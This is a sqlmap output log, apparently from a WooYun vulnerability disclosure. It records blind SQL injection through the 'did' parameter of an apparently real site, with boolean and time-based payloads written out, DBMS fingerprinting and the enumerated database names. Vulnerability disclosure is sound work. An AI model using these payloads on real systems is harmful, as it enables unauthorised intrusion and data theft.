 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: did (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: did=105 AND 3914=3914
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: did=105 AND (SELECT * FROM (SELECT(SLEEP(5)))YFeC)
---
[11:36:49] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.13
back-end DBMS: MySQL 5.0.12
[11:36:49] [INFO] fetching database names
[11:36:49] [INFO] fetching number of databases
[11:36:49] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[11:36:49] [INFO] retrieved: 2
[11:36:50] [INFO] retrieved: information_schema
[11:37:04] [INFO] retrieved: auto2013
available databases [2]:
[*] auto2013
[*] information_schema
[11:37:09] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\auto.xizi.com'
www.wooyun.org